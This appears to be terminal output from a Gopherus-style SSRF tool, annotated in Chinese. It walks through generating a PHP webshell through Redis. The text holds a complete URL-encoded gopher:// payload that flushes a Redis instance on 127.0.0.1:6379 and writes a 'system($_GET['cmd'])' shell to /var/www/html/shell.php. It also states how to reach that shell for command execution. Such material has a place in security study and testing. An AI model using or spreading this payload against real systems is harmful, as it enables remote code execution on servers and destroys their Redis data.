 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
选择生成的webshell
Give web root location of server (default is /var/www/html):
设置路径
Give PHP Payload (We have default PHP Shell):
指定websehll文件内容
Your gopher link is Ready to get PHP Shell:
KALI LINUX
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%24
34%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconf
ig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A
%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------